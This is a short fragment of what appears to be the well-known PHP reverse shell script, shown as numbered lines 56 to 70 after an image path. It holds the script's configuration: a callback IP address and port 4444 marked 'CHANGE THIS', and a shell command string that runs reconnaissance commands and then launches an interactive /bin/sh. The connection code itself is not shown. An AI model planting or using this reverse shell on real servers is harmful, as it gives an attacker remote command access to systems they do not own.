 56 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
57
58 set_time_limit (0);
59 $VERSION = "1.0";
60 $ip = '10.2.36.156';  // CHANGE THIS
61 $port = 4444;       // CHANGE THIS
62 $chunk_size = 1400;
63 $write_a = null;
64 $error_a = null;
65 $shell = 'uname -a; w; id; /bin/sh -i';
66 $daemon = 0;
67 $debug = 0;
68
69 //
70 // Daemonise ourself if possible to avoid zombies later